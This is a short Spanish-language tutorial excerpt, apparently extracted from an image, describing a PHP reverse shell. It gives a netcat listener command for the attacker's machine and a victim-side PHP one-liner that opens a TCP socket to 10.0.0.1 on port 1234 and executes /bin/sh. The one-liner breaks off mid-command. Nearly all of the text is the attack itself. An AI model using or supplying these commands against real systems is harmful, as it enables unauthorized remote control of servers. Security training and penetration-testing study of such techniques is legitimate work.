 Reverse Shell- PHP:
Una reversa utilizando el lenguaje PHP. Este lenguaje es de sobra
conocido y esta instalado en la mayoría de servidores y distribuciones.
Ejecutaremos la shell /bin/sh creando un socket por el protocolo tcp a la ip
10.0.0.1 y puerto 1234
En la máquina del atacante:
1 nc -lvp 1234
En la máquina de la víctima:
1 php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh